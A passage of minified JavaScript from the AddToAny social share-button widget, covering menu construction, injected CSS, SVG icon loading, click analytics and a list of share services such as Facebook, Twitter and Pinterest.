n=a||a2a.type,i=a2a.in_array,o=a2a.make_service,l=parseInt(a2a[n].num_services),r=a2a.gEl("a2a"+n+"_full_services"),s=a2a.gEl("a2a"+n+"_mini_services"),c=a2a.getByClass("a2a_i",r,"a"),d=a2a.getByClass("a2a_i",s,"a"),u=[];if(e){var p=e.length-1;for(t=t;-1<p;p--){var m=i(e[p],c,!0,"a2a","safename");m&&(t&&(m.className=m.className+t),r.insertBefore(m,r.firstChild),u.push(m))}if(0<u.length){var _,f,g;for(p=0,t=t;p<u.length;p++)g=(_=i(u[p].a2a.safename,d,!0,"a2a","safename"))?_:o((f=u[p].a2a).servicename,f.safename,f.serviceIcon,f.serviceColor,{src:f.js_src,url:f.url,type:f.serviceType,pu:f.popup,media:f.media}),t&&(g.className=g.className+t),s.insertBefore(g,s.firstChild);if((d=a2a.getByClass("a2a_i",s,"a")).length>l){p=0;for(var h=d.length;p<h-l;p++)s.removeChild(s.lastChild)}}}},css:function(){var e,a,t=a2a.type,n=a2a.c,i=n.css=document.createElement("style"),o=n.color_main||"EEE",l=n.color_bg||"FFF",r=n.color_border||"CCC",s=n.color_link_text||"0166FF",c=n.color_link_text_hover||"2A2A2A",d=(n.color_link_text_hover,n.color_link_text||"2A2A2A"),u=(o.toLowerCase(),n.color_link_text||"2A2A2A"),p=n.color_border||r,m=".a2a_",_=m+"menu",f="border",g="background-color:",h="color:",v="margin:",y="padding:";e=_+","+_+" *{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;float:none;"+v+"0;"+y+"0;position:static;height:auto;width:auto}"+_+"{"+f+"-radius:6px;display:none;direction:ltr;background:#"+l+';font:16px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;'+h+"#000;line-height:12px;"+f+":1px solid #"+r+";vertical-align:baseline;outline:0;overflow:hidden}"+m+"mini{min-width:200px;position:absolute;width:300px;z-index:9999997}"+m+"overlay{display:none;background:#"+r+';_height:expression( ((e=document.documentElement.clientHeight)?e:document.body.clientHeight)+"px" );_width:expression( ((e=document.documentElement.clientWidth)?e:document.body.clientWidth)+"px" );filter:alpha(opacity=50);opacity:.7;position:fixed;_position:absolute;top:0;right:0;left:0;bottom:0;z-index:9999998;-webkit-tap-highlight-'+h+"rgba(0,0,0,0);transition:opacity .14s}"+m+"full{background:#"+l+';height:auto;height:calc(320px);top:15%;_top:expression(40+((e=document.documentElement.scrollTop)?e:document.body.scrollTop)+"px");left:50%;margin-left:-320px;position:fixed;_position:absolute;text-align:center;width:640px;z-index:9999999;transition:transform .14s,opacity .14s}'+m+"full_footer,"+m+"full_header,"+m+"full_services{"+f+":0;"+v+"0;"+y+"12px;box-sizing:"+f+"-box}"+m+"full_header{padding-bottom:8px}"+m+"full_services{height:280px;overflow-y:scroll;"+y+"0 12px;-webkit-overflow-scrolling:touch}"+m+"full_services "+m+"i{display:inline-block;float:none;width:181px;width:calc(33.334% - 18px)}div"+m+"full_footer{font-size:12px;text-align:center;"+y+"8px 14px}div"+m+"full_footer a,div"+m+"full_footer a:visited{display:inline;font-size:12px;line-height:14px;"+y+"8px 14px}div"+m+"full_footer a:focus,div"+m+"full_footer a:hover{background:0 0;"+f+":0;"+h+"#"+s+"}div"+m+"full_footer a span"+m+"s_a2a,div"+m+"full_footer a span"+m+"w_a2a{background-size:14px;"+f+"-radius:3px;display:inline-block;height:14px;line-height:14px;"+v+"0 3px 0 0;vertical-align:top;*vertical-align:middle;width:14px}"+m+"modal{background:#"+l+';font:24px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;height:auto;top:50%;_top:expression(40+((e=document.documentElement.scrollTop)?e:document.body.scrollTop)+"px");left:50%;margin-left:-320px;margin-top:-36px;position:fixed;_position:absolute;text-align:center;width:640px;z-index:9999999;transition:transform .14s,opacity .14s;-webkit-tap-highlight-'+h+"rgba(0,0,0,0)}"+m+"copy_link_container{position:relative}span"+m+"s_link#a2a_copy_link_icon,span"+m+"w_link#a2a_copy_link_icon{background-size:48px;"+f+"-radius:0;display:inline-block;height:48px;left:0;line-height:48px;"+v+"0 3px 0 0;position:absolute;vertical-align:top;*vertical-align:middle;width:48px}#a2a"+t+"_modal input#a2a_copy_link_text{"+g+"transparent;_"+g+"#"+l+";"+f+":0;"+h+"#"+u+";font:inherit;height:48px;left:62px;"+y+"0;position:relative;width:564px;width:calc(100% - 76px)}#a2a_copy_link_copied{"+g+"#0166ff;background:linear-gradient(90deg,#0166ff 80%,#9cbfff);"+h+"#fff;display:none;font:inherit;font-size:16px;"+y+"6px 8px}@media print{"+m+"floating_style,"+_+","+m+"overlay{visibility:hidden}}@keyframes a2aFadeIn{from{opacity:0}to{opacity:1}}"+m+"starting{opacity:0}"+m+"starting"+m+"full{transform:scale(.8)}@media (max-width:639px){"+m+"full{"+f+"-radius:0;top:15%;left:0;margin-left:auto;width:100%}"+m+"modal{left:0;margin-left:10px;width:calc(100% - 20px)}}@media (min-width:318px) and (max-width:437px){"+m+"full "+m+"full_services "+m+"i{width:calc(50% - 18px)}}@media (max-width:317px){"+m+"full "+m+"full_services "+m+"i{width:calc(100% - 18px)}}@media (max-height:436px){"+m+"full{bottom:40px;height:auto;top:40px}}"+_+" a{"+h+"#"+s+';text-decoration:none;font:16px sans-serif-light,HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Arial,Helvetica,"Liberation Sans",sans-serif;line-height:14px;height:auto;width:auto;outline:0;-moz-outline:none}'+_+" a:visited{"+h+"#"+s+"}"+_+" a:active,"+_+" a:focus,"+_+" a:hover{"+h+"#"+c+";"+f+"-"+h+"#"+o+";"+f+"-style:solid;"+g+"#"+o+";text-decoration:none}"+_+" span"+m+"s_find{background-size:24px;height:24px;left:8px;position:absolute;top:7px;width:24px}"+_+" span"+m+"s_find svg{"+g+"#"+l+"}"+_+" span"+m+"s_find svg path{fill:#"+p+"}#a2a_menu_container{display:inline-block}#a2a_menu_container{_display:inline}"+_+"_find_container{"+f+":1px solid #"+p+";"+f+"-radius:6px;"+y+"2px 24px 2px 0;position:relative;text-align:left}"+m+"cols_container "+m+"col1{overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}#a2a"+t+"_modal input,#a2a"+t+"_modal input[type=text],"+_+" input,"+_+" input[type=text]{display:block;background-image:none;box-shadow:none;line-height:100%;"+v+"0;outline:0;overflow:hidden;"+y+"0;-moz-box-shadow:none;-webkit-box-shadow:none;-webkit-appearance:none}#a2a"+t+"_find_container input,#a2a"+t+"_find_container input[type=text]{"+g+"transparent;_"+g+"#"+l+";"+f+":0;"+h+"#"+u+";font:inherit;font-size:16px;height:28px;line-height:20px;left:38px;outline:0;"+v+"0;"+y+"2px 0;position:relative;width:99%}"+("undefined"!=typeof document.body.style.maxHeight?m+"clear{clear:both}":m+"clear{clear:both;height:0;width:0;line-height:0;font-size:0}")+" "+m+"svg{background-repeat:no-repeat;display:block;overflow:hidden;height:32px;line-height:32px;width:32px}"+m+"svg svg{background-repeat:no-repeat;background-position:50% 50%;"+f+":none;display:block;left:0;"+v+"0 auto;overflow:hidden;"+y+"0;position:relative;top:0;width:auto;height:auto}a"+m+"i,i"+m+"i{display:block;float:left;"+f+":1px solid #"+l+";line-height:24px;"+y+"6px 8px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:132px}a"+m+"i span,a"+m+"more span{display:inline-block;overflow:hidden;vertical-align:top;*vertical-align:middle}a"+m+"i "+m+"svg{"+v+"0 6px 0 0}a"+m+"i "+m+"svg,a"+m+"more "+m+"svg{background-size:24px;height:24px;line-height:24px;width:24px}a"+m+"sss:hover{"+f+"-left:1px solid #"+r+"}a"+_+"_show_more_less{"+f+"-bottom:1px solid #"+l+";"+f+"-left:0;"+f+"-right:0;line-height:24px;"+v+"6px 0 0;"+y+"6px;-webkit-touch-callout:none}a"+_+"_show_more_less span{display:inline-block;height:24px;"+v+"0 6px 0 0}"+m+"kit "+m+"svg{background-repeat:repeat}"+m+"default_style a{float:left;line-height:16px;"+y+"0 2px}"+m+"default_style a:hover "+m+"svg,"+m+"floating_style a:hover "+m+"svg,"+m+"overlay_style a:hover "+m+"svg svg{opacity:.7}"+m+"overlay_style"+m+"default_style a:hover "+m+"svg{opacity:1}"+m+"default_style "+m+"count,"+m+"default_style "+m+"svg,"+m+"floating_style "+m+"svg,"+_+" "+m+"svg,"+m+"vertical_style "+m+"count,"+m+"vertical_style "+m+"svg{"+f+"-radius:4px}"+m+"default_style "+m+"counter img,"+m+"default_style "+m+"dd,"+m+"default_style "+m+"svg{float:left}"+m+"default_style "+m+"img_text{margin-right:4px}"+m+"default_style "+m+"divider{"+f+"-left:1px solid #000;display:inline;float:left;height:16px;line-height:16px;"+v+"0 5px}"+m+"kit a{cursor:pointer}"+m+"floating_style{"+g+"#fff;"+f+"-radius:6px;position:fixed}"+m+"floating_style,"+m+"overlay_style{animation:a2aFadeIn .2s ease-in;"+y+"4px;z-index:9999995}"+m+"vertical_style a{clear:left;display:block;overflow:hidden;"+y+"4px;text-decoration:none}"+m+"floating_style"+m+"default_style{bottom:0}"+m+"floating_style"+m+"default_style a,"+m+"overlay_style"+m+"default_style a{"+y+"4px}"+m+"count{"+g+"#fff;"+f+":1px solid #ccc;box-sizing:"+f+"-box;"+h+"#2a2a2a;display:block;float:left;font:12px Arial,Helvetica,sans-serif;height:16px;margin-left:4px;position:relative;text-align:center;width:50px}"+m+"count:after,"+m+"count:before{"+f+":solid transparent;"+f+'-width:4px 4px 4px 0;content:"";height:0;left:0;line-height:0;'+v+"-4px 0 0 -4px;position:absolute;top:50%;width:0}"+m+"count:before{"+f+"-right-"+h+"#ccc}"+m+"count:after{"+f+"-right-"+h+"#fff;margin-left:-3px}"+m+"count span{animation:a2aFadeIn .14s ease-in}"+m+"vertical_style "+m+"counter img{display:block}"+m+"vertical_style "+m+"count{float:none;margin-left:0;margin-top:6px}"+m+"vertical_style "+m+"count:after,"+m+"vertical_style "+m+"count:before{"+f+":solid transparent;"+f+'-width:0 4px 4px 4px;content:"";height:0;left:50%;line-height:0;'+v+"-4px 0 0 -4px;position:absolute;top:0;width:0}"+m+"vertical_style "+m+"count:before{"+f+"-bottom-"+h+"#ccc}"+m+"vertical_style "+m+"count:after{"+f+"-bottom-"+h+"#fff;margin-top:-3px}"+m+"nowrap{white-space:nowrap}"+m+"note{"+v+"0 auto;"+y+"9px;font-size:12px;text-align:center}"+m+"note "+m+"note_note{"+v+"0;"+h+"#"+d+"}"+m+"wide a{display:block;margin-top:3px;"+f+"-top:1px solid #"+o+";text-align:center}"+m+"label{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden;height:1px;width:1px}"+m+"kit,"+_+","+m+"modal,"+m+"overlay{-ms-touch-action:manipulation;touch-action:manipulation}"+m+"dd img{"+f+":0}"+m+'button_facebook_like iframe{max-width:none}iframe[id^=PIN_][id$="_nag"]{display:none!important}',i.setAttribute("type","text/css"),a2a.head_tag.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:(a=document.createTextNode(e),i.appendChild(a))},svg_css:function(){a2a.init("page");var e=a2a.c.css.sheet||a2a.c.css.styleSheet||{},a="insertRule"in e,t="addRule"in e;all_services=a2a.services.concat([[0,0,"a2a","0166FF"]]);for(var n,i,o=0,l=all_services.length;o<l;o++)n=".a2a_s_"+all_services[o][2],i="background-color:#"+all_services[o][3]+";",a?e.insertRule(n+"{"+i+"}",0):t&&e.addRule(n,i,0);a2a.svg.load(!0),a2a.svg_css=function(){}},svg:{icons:{},queue:[],tagO:'<svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">',tagC:"</svg>",fill:function(e,a){return e.replace(/#FFF/gi,a)},get:function(e,a,t){var n=a2a.svg,i=n.fill;return icons=n.icons,svg_tag_open=n.tagO,svg_tag_close=n.tagC,svg_src=icons[e],svg_src_default=icons.a2a,svg_src?(svg_src=t?i(svg_src,t):svg_src,svg_tag_open+svg_src+svg_tag_close):svg_src_default?(svg_src_default=t?i(svg_src_default,t):svg_src_default,svg_tag_open+svg_src_default+svg_tag_close):(a2a.svg.queue.push({name:e,node:a,color:t}),"pending")},set:function(e){var a=a2a.svg,t=a.queue;if(icons=a.icons=e,svg_tag_open=a.tagO,svg_tag_close=a.tagC,icons.a2a)for(var n,i,o,l=0,r=t.length;l<r;l++)i=(n=t[l]).name,color=n.color,o=icons[i]?icons[i]:icons.a2a,o=color?a.fill(o,color):o,n.node.innerHTML=svg_tag_open+o+svg_tag_close},load:function(t){var n=a2a.svg.works(),i=new window.Image;i.onerror=function(){a2a.svg.loadCSS(!1)},i.onload=function(){var a,e=1===i.width&&1===i.height;n&&!t?a2a.svg.loadJS(document):a2a.svg.loadCSS(e),a2a.svg.load=(a=e,function(e){e&&a2a.svg.loadCSS(a)})},a2a.svg.load=function(){},i.src="[data-uri]"},loadCSS:function(e){var a=a2a.static_addtoany,t=a2a.c.static_server,n=a2a.fix_icons,i=a2a.svg.works(),o=window.document.createElement("link"),l=e&&i&&t!=a?t+"/":a+"/svg/";o.rel="stylesheet",o.href=l+["icons.28.svg.css","icons.28.png.css","icons.28.old.css"][e&&i?0:e?1:2],a2a.head_tag.appendChild(o),n(),a2a.svg.loadCSS=n},loadJS:function(){var e=document,a=a2a.c.static_server,t=e.createElement("script"),n=e.getElementsByTagName("script")[0],i=a!=a2a.static_addtoany?a+"/":a+"/svg/";t.async=!0,t.src=i+"icons.28.svg.js",n.parentNode.insertBefore(t,n),a2a.svg.loadJS=function(){}},works:function(){var e=document,a=!(!e.createElementNS||!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect||!e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")||window.opera&&-1===navigator.userAgent.indexOf("Chrome"));return a2a.svg.works=function(){return a},a}},make_service:function(r,s,e,a,t,n,i){var o,l,c=document.createElement("a"),d=a2a.c,u=function(){a2a.linker(this)},p=a2a.type,m=(t=t||{},"a2a_svg a2a_s__default"),_=d.icon_color,f=_?_.split(",",2):_,g=f?f[0]:f,h=f?f[1]:f;return c.rel="nofollow noopener",c.className="a2a_i",c.href="/#"+s,c.target="_blank",c.a2a={},c.a2a.safename=s,c.a2a.servicename=r,c.a2a.serviceNameLowerCase=r.toLowerCase(),c.a2a.serviceIcon=e,c.a2a.serviceColor=a,c.a2a.serviceType=t.type,c.innerHTML="<span></span>"+r+" ",o=c.firstChild,t.type&&(c.a2a.stype=t.type),t.src&&(c.a2a.js_src=t.src),t.url&&(c.a2a.url=t.url),t.pu&&(c.a2a.popup=1),t.media&&(c.a2a.media=1),n&&(c.a2a.customserviceuri=n),i?(o.style.backgroundImage="url("+i+")",o.className=m):_&&a2a.svg.works()?(o.className=m+" a2a_s_"+e,g&&"unset"!=g?o.style.backgroundColor=g:a&&(o.style.backgroundColor="#"+a),h&&(h=h.trim())):e?(o.className=m+" a2a_s_"+e,a&&(o.style.backgroundColor="#"+a)):o.className=m,i||"pending"!==(l=a2a.svg.get(e,o,h))&&(o.innerHTML=l),a2a.add_event(c,"mousedown",u),a2a.add_event(c,"keydown",u),a2a.add_event(c,"click",function(e){var a=a2a["n"+a2a.n],t={node:c,service:r,title:a.linkname,url:a.linkurl,media:a.linkmedia},n=a2a.cbs("share",t);void 0!==n&&(n.url&&(a.linkurl=n.url,a.linkurl_implicit=!1),n.title&&(a.linkname=n.title,a.linkname_implicit=!1),n.media&&(a.linkmedia=n.media),a2a.linker(c),n.stop&&a2a.preventDefault(e))}),a2a.add_event(c,"click",function(e){var a=encodeURIComponent,t=a2a["n"+a2a.n],n="page"==p?"pages":"subscriptions",i="page"==p?"AddToAny Share/Save Button":"AddToAny Subscribe Button",o=screen.height,l="event=service_click&url="+a(location.href)+"&title="+a(document.title||"")+"&ev_service="+a(s)+"&ev_service_type=menu&ev_menu_type="+p+"&ev_url="+a(t.linkurl)+"&ev_title="+a(t.linkname).replace(/'/g,"%27");c.a2a.popup&&!a2a.defaultPrevented(e)&&"javascript:"!=c.href.substr(0,11)&&(a2a.preventDefault(e),window.open(c.href,"_blank","toolbar=0,personalbar=0,resizable,scrollbars,status,width=550,height=450,top="+(450<o?Math.round(o/2-225):40)+",left="+Math.round(screen.width/2-275))),a2a.util_frame_post(p,l),a2a.GA.track(r,s,t.linkurl,n,i)}),c},i18n:function(){if(a2a.c.static_server!=a2a.static_addtoany)return!1;var e=["ar","id","ms","bn","bn-IN","bs","bs-BA","bg","ca","ca-AD","ca-ES","cs","cs-CZ","cy","cy-GB","da","da-DK","de","dv","el","el-GR","et","et-EE","es","es-AR","es-VE","eo","en-US","eu","eu-ES","fa","fa-IR","fr","fr-CA","gd","he","hi","hi-IN","hr","is","it","ja","ja-JP","ko","ko-KR","ku","ku-TR","lv","lt","li","li-NL","hu","mk","ms-MY","nl","nn-NO","no","pl","pt","pt-BR","pt-PT","ro","ru","sr","sr-RS","fi","sk","sl","sl-SI","sv","sv-SE","ta","ta-IN","tr","te-IN","uk","uk-UA","vi","vi-VN","zh-CN","zh-TW"],a=a2a.c.locale||(navigator.browserLanguage||navigator.language).toLowerCase(),t=a2a.in_array(a,e,!0);if(!t){var n=a.indexOf("-");-1!=n&&(t=a2a.in_array(a.substr(0,n),e,!0))}return!("en-us"==a||!t)&&t},localize:function(){var i=document,e=a2a.getByClass("a2a_localize",i),a=a2a.c.localize;function t(e){var a,t,n=i.createElement("div");return n.innerHTML=e,(a=n.childNodes[0])&&(t=a.nodeValue),delete n,t}for(var n,o,l,r,s=0,c=e.length;s<c;s++)(o=(o=(n=e[s]).getAttribute("data-a2a-localize"))?o.split(",",2):o)&&(r=o[0],l=o[1],"inner"===r?n.innerHTML=a[l]:"label"===r?n.setAttribute("aria-label",t(a[l])):"title"===r&&n.setAttribute("title",t(a[l])))}};a2a.c=a2a_config,a2a.make_once=function(e){if(a2a.type=a2a.c.menu_type||e,!a2a[a2a.type]&&!window["a2a"+a2a.type+"_init"]){a2a[a2a.type]={},window.a2a_show_dropdown=a2a.show_menu,window.a2a_miniLeaveDelay=a2a.miniLeaveDelay,window.a2a_init=a2a.init,a2a["create_"+a2a.type+"_dropdown"]=function(e,a){var t,n,r,i=a2a.gEl,o=a2a.type=e,l="a2a"+o,s=a2a.c,c=a2a.ieo(),d=a2a.has_menter,u=document.createElement("i"),p=document.createDocumentFragment(),m=document.createDocumentFragment(),_=(document.createElement("a"),s.icon_color),f=_?_.split(",",2):_,g=f?f[0]:f,h=f?f[1]:f,v="a2a_svg a2a_s__default a2a_s_",y=h||"#FFF",k=' style="background-color:'+(g&&"unset"!=g?g:"#0166ff")+'"',w='<svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g fill="'+y+'"><path d="M14 7h4v18h-4z"/><path d="M7 14h18v4H7z"/></g></svg>',b=s.localize;a2a.css(),b=s.localize={Share:b.Share||"Share",Save:b.Save||"Save",Subscribe:b.Subscribe||"Subscribe",Email:b.Email||"Email",Bookmark:b.Bookmark||"Bookmark",ShowAll:b.ShowAll||"Show all",ShowLess:b.ShowLess||"Show less",FindAnyServiceToAddTo:b.FindAnyServiceToAddTo||"Find any service",PoweredBy:b.PoweredBy||"By",AnyEmail:"Any email",ShareViaEmail:b.ShareViaEmail||"Share via email",SubscribeViaEmail:b.SubscribeViaEmail||"Subscribe via email",BookmarkInYourBrowser:b.BookmarkInYourBrowser||"Bookmark in your browser",BookmarkInstructions:b.BookmarkInstructions||"Press Ctrl+D or &#8984;+D to bookmark this page",AddToYourFavorites:b.AddToYourFavorites||"Add to Favorites",SendFromWebOrProgram:b.SendFromWebOrProgram||"Send from any other email service",EmailProgram:b.EmailProgram||"Email application",More:b.More||"More&#8230;"};var x='<div class="a2a_overlay" id="a2a'+o+'_overlay"></div>';x+='<div id="a2a'+o+'_modal" class="a2a_menu a2a_modal" role="dialog" tabindex="-1" aria-label="Copy link" style="display:none">',"page"==o&&(x+='<div class="a2a_copy_link_container"><span id="a2a_copy_link_icon" class="a2a_svg a2a_s_link"'+k+' onclick="a2a.gEl(\'a2a_copy_link_text\').click()"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="'+y+'" d="M24.4 21.18c0-.36-.1-.67-.36-.92l-2.8-2.8a1.24 1.24 0 0 0-.92-.38c-.38 0-.7.14-.97.43.02.04.1.12.25.26l.3.3.2.24c.08.12.14.24.17.35.03.1.05.23.05.37 0 .36-.13.66-.38.92a1.25 1.25 0 0 1-.92.37 1.4 1.4 0 0 1-.37-.03 1.06 1.06 0 0 1-.35-.18 2.27 2.27 0 0 1-.25-.2 6.82 6.82 0 0 1-.3-.3l-.24-.25c-.3.28-.44.6-.44.98 0 .36.13.66.38.92l2.78 2.8c.24.23.54.35.9.35.37 0 .68-.12.93-.35l1.98-1.97c.26-.25.38-.55.38-.9zm-9.46-9.5c0-.37-.13-.67-.38-.92l-2.78-2.8a1.24 1.24 0 0 0-.9-.37c-.36 0-.67.1-.93.35L7.97 9.92c-.26.25-.38.55-.38.9 0 .36.1.67.37.92l2.8 2.8c.24.25.55.37.92.37.36 0 .7-.13.96-.4-.03-.04-.1-.12-.26-.26s-.24-.23-.3-.3a2.67 2.67 0 0 1-.2-.24 1.05 1.05 0 0 1-.17-.35 1.4 1.4 0 0 1-.04-.37c0-.36.1-.66.36-.9.26-.26.56-.4.92-.4.14 0 .26.03.37.06.12.03.23.1.35.17.1.1.2.16.25.2l.3.3.24.26c.3-.28.44-.6.44-.98zM27 21.17c0 1.07-.38 2-1.15 2.73l-1.98 1.98c-.74.75-1.66 1.12-2.73 1.12-1.1 0-2-.38-2.75-1.14l-2.8-2.8c-.74-.74-1.1-1.65-1.1-2.73 0-1.1.38-2.04 1.17-2.82l-1.18-1.17c-.8.8-1.72 1.18-2.82 1.18-1.08 0-2-.36-2.75-1.12l-2.8-2.8C5.38 12.8 5 11.9 5 10.82c0-1.08.38-2 1.15-2.74L8.13 6.1C8.87 5.37 9.78 5 10.86 5c1.1 0 2 .38 2.75 1.15l2.8 2.8c.74.73 1.1 1.65 1.1 2.72 0 1.1-.38 2.05-1.17 2.82l1.18 1.18c.8-.8 1.72-1.2 2.82-1.2 1.08 0 2 .4 2.75 1.14l2.8 2.8c.76.76 1.13 1.68 1.13 2.76z"/></svg></span><input id="a2a_copy_link_text" type="text" title="Copy link"/><div id="a2a_copy_link_copied">&check;</div></div>'),x+="</div>",x+='<div class="a2a_menu a2a_full a2a_localize" id="a2a'+o+'_full" role="dialog" tabindex="-1" aria-label="'+("feed"==o?b.Subscribe:b.Share)+'" data-a2a-localize="title,'+("feed"==o?"Subscribe":"Share")+'"><div class="a2a_full_header"><div id="a2a'+o+'_find_container" class="a2a_menu_find_container"><input id="a2a'+o+'_find" class="a2a_menu_find a2a_localize" type="text" onclick="a2a.focus_find()" onkeyup="a2a.do_find()" autocomplete="off" title="'+b.FindAnyServiceToAddTo+'" data-a2a-localize="title,FindAnyServiceToAddTo"><span id="a2a'+o+'_find_icon" class="a2a_svg a2a_s_find" onclick="a2a.focus_find()"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#CCC" d="M19.7 18.2l-4.5-4.5c.7-1.1 1.2-2.3 1.2-3.6 0-3.5-2.8-6.3-6.3-6.3s-6.3 2.8-6.3 6.3 2.8 6.3 6.3 6.3c1.4 0 2.6-.4 3.6-1.2l4.5 4.5c.6.6 1.3.7 1.7.2.5-.4.4-1.1-.2-1.7zm-9.6-3.6c-2.5 0-4.5-2.1-4.5-4.5 0-2.5 2.1-4.5 4.5-4.5 2.5 0 4.5 2.1 4.5 4.5s-2 4.5-4.5 4.5z"/></svg></span></div></div><div class="a2a_full_services" id="a2a'+o+'_full_services" role="presentation"></div><div class="a2a_full_footer"><a href="https://www.addtoany.com" title="Share Buttons" rel="noopener" target="_blank"><span class="'+v+'a2a"'+k+">"+w+'</span>AddToAny</a></div></div><div id="a2a'+o+'_dropdown" class="a2a_menu a2a_mini a2a_localize"'+(d?' onmouseenter="a2a.miniEnterStay()"':"")+(!a2a[o].onclick&&d?' onmouseleave="a2a.miniLeaveDelay()"':"")+' tabindex="-1" aria-label="'+("feed"==o?b.Subscribe:b.Share)+'" data-a2a-localize="label,'+("feed"==o?"Subscribe":"Share")+'" style="display:none"><div id="a2a'+o+'_title_container" class="a2a_menu_title_container" style="display:none"><div id="a2a'+o+'_title" class="a2a_menu_title"></div></div><div class="a2a_mini_services" id="a2a'+o+'_mini_services"></div>',x+='<div id="a2a'+o+'_cols_container" class="a2a_cols_container"><div class="a2a_col1" id="a2a'+o+'_col1"'+("mail"==o?' style="display:none"':"")+'></div><div id="a2a'+o+'_2_col1"'+("mail"!=o?' style="display:none"':"")+'></div><div class="a2a_clear"></div></div>',"mail"!=o&&(x+='<div class="a2a'+o+'_wide a2a_wide"><a href="" id="a2a'+o+'_show_more_less" class="a2a_menu_show_more_less a2a_more a2a_localize" title="'+b.ShowAll+'" data-a2a-localize="title,ShowAll"><span class="'+v+'a2a"'+k+">"+w+'</span><span class="a2a_localize" data-a2a-localize="inner,More">'+b.More+"</a></span></div>"),x+="</div>";var A="a2a_menu_container",E=i(A)||document.createElement("div");a2a.add_event(E,"click",a2a.stopPropagation),a2a.add_event(E,"touchstart",a2a.stopPropagation,!!a2a.evOpts()&&{passive:!0}),E.innerHTML=x,E.id!=A&&(E.style.position="static",c&&c<9?document.body.insertBefore(E,document.body.firstChild):document.body.insertBefore(E,null));var C=a2a.make_service;if("mail"!=o){for(var B=0,S=a.most,T=S.length,F=parseInt(a2a[o].num_services),L=0,N=a2a[o].exclude_services;B<T;B++){var z=S[B];N&&a2a.in_array(z[1],N,!0)||p.appendChild(C(z[0],z[1],z[2],z[3],z[4])),!(L<F)||N&&a2a.in_array(z[1],N,!0)||(m.appendChild(C(z[0],z[1],z[2],z[3],z[4])),L++)}i(l+"_full_services").appendChild(p),i(l+"_mini_services").appendChild(m)}t=i(l+"_full_services"),u.className="a2a_i",n=u.cloneNode(),t.appendChild(u),t.appendChild(n);B=0;for(var D=a.email,I=D.length;B<I;B++){z=D[B];N&&a2a.in_array(z[1],N,!0)||i(l+"_2_col1").appendChild(C(z[0],z[1],z[2],z[3],z[4]))}a2a[o].services=a.most.concat(a.email),"mail"!=o&&(a2a.add_event(i(l+"_overlay"),"click",function(e){a2a.hide_full(o)}),a2a.add_event(i(l+"_show_more_less"),"click",function(e){a2a.preventDefault(e),a2a.show_more_less()})),a2a.arrange_services(),a2a.util_frame_listen(o),a2a.collections(o),a2a.default_services(),"mail"!=o&&((r=i(l+"_find")).onkeydown=function(e){var a=(e=e||window.event).which||e.keyCode,t=a2a.type;if(13==a){for(var n,i=0,o=a2a[t].main_services,l=o.length;i<l;i++)if("none"!=(n=o[i]).style.display)return n.focus(),!1}else 27==a&&(""==r.value&&r.blur(),r.value="",a2a.do_find())})};var a={page:{most:[["Facebook","facebook","facebook","3B5998",{media:1,pu:1}],["Twitter","twitter","twitter","55ACEE",{pu:1}],["Google+","google_plus","google_plus","DD4B39",{pu:1}],["Pinterest","pinterest","pinterest","BD081C",{type:"js",src:"https://assets.pinterest.com/js/pinmarklet.js",media:1,pu:1}],["Email","email","email","0166FF",{url:"mailto:?subject=${title}&body=${link}"}],["LinkedIn","linkedin","linkedin","007BB5",{pu:1}],["Reddit","reddit","reddit","ff4500"],["Tumblr","tumblr","tumblr","35465C",{media:1,pu:1}],["WordPress","wordpress","wordpress","464646"],["Google Gmail","google_gmail","gmail","DD5347",{type:"email",pu:1}],["WhatsApp","whatsapp","whatsapp","12AF0A"],["Mix","mix","mix","ff8226"],["StumbleUpon","stumbleupon","stumbleupon","EF4E23"],["Amazon Wish List","amazon_wish_list","amazon","F90"],["AOL Mail","aol_mail","aol","2A2A2A",{type:"email",pu:1}],["Balatarin","balatarin","balatarin","079948"],["BibSonomy","bibsonomy","bibsonomy","2A2A2A"],["Bitty Browser","bitty_browser","bitty","999"],["Blinklist","blinklist","blinklist","3D3C3B"],["Blogger","blogger","blogger","FDA352"],["BlogMarks","blogmarks","blogmarks","535353"],["Bookmarks.fr","bookmarks_fr","bookmarks_fr","96C044"],["Box.net","box_net","box","1A74B0"],["Buffer","buffer","buffer","2A2A2A"],["Care2 News","care2_news","care2","6EB43F"],["CiteULike","citeulike","citeulike","2781CD"],["Copy Link","copy_link","link","0166FF",{type:"js",src:"javascript:a2a.copyLink('${link}')"}],["Design Float","design_float","designfloat","8AC8FF"],["Diary.Ru","diary_ru","diary_ru","912D31"],["Diaspora","diaspora","diaspora","2E3436"],["Digg","digg","digg","2A2A2A"],["Diigo","diigo","diigo","4A8BCA"],["Douban","douban","douban","071",{pu:1}],["Draugiem","draugiem","draugiem","F60",{pu:1}],["DZone","dzone","dzone","82C251"],["Evernote","evernote","evernote","8BE056"],["Facebook Messenger","facebook_messenger","facebook_messenger","0084FF",{pu:1}],["Fark","fark","fark","555"],["Flipboard","flipboard","flipboard","C00",{pu:1}],["Folkd","folkd","folkd","0F70B2"],["Google Bookmarks","google_bookmarks","google","4285F4"],["Google Classroom","google_classroom","google_classroom","FFC112"],["Hacker News","hacker_news","y18","F60"],["Hatena","hatena","hatena","00A6DB"],["Houzz","houzz","houzz","7AC143",{type:"js",src:"https://www.houzz.com/js/clipperBookmarklet.js",media:1,pu:1}],["Instapaper","instapaper","instapaper","2A2A2A"],["Kakao","kakao","kakao","FCB700",{pu:1}],["Kik","kik","kik","2A2A2A"],["Kindle 